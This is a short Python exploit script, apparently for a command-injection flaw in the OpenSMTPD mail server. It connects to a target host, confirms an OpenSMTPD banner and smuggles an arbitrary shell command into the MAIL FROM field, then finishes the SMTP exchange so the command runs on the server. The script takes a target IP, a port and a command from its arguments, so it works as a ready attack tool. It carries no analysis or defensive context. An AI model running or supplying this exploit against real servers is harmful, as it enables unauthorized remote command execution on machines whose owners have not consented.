 from socket import *
import sys

if len(sys.argv) != 4:
    print('Usage {} <target ip> <target port> <command>'.format(sys.argv[0]))
    print("E.g. {} 127.0.0.1 25 'touch /tmp/x'".format(sys.argv[0]))
    sys.exit(1)

ADDR = sys.argv[1]
PORT = int(sys.argv[2])
CMD = sys.argv[3]

s = socket(AF_INET, SOCK_STREAM)
s.connect((ADDR, PORT))

res = s.recv(1024)
if 'OpenSMTPD' not in str(res):
    print('[!] No OpenSMTPD detected')
    print('[!] Received {}'.format(str(res)))
    print('[!] Exiting...')
    sys.exit(1)

print('[*] OpenSMTPD detected')
s.send(b'HELO x\r\n')
res = s.recv(1024)
if '250' not in str(res):
    print('[!] Error connecting, expected 250')
    print('[!] Received: {}'.format(str(res)))
    print('[!] Exiting...')
    sys.exit(1)

print('[*] Connected, sending payload')
s.send(bytes('MAIL FROM:<;{};>\r\n'.format(CMD), 'utf-8'))
res = s.recv(1024)
if '250' not in str(res):
    print('[!] Error sending payload, expected 250')
    print('[!] Received: {}'.format(str(res)))
    print('[!] Exiting...')
    sys.exit(1)

print('[*] Payload sent')
s.send(b'RCPT TO:<root>\r\n')
s.recv(1024)
s.send(b'DATA\r\n')
s.recv(1024)
s.send(b'\r\nxxx\r\n.\r\n')
s.recv(1024)
s.send(b'QUIT\r\n')
s.recv(1024)
print('[*] Done')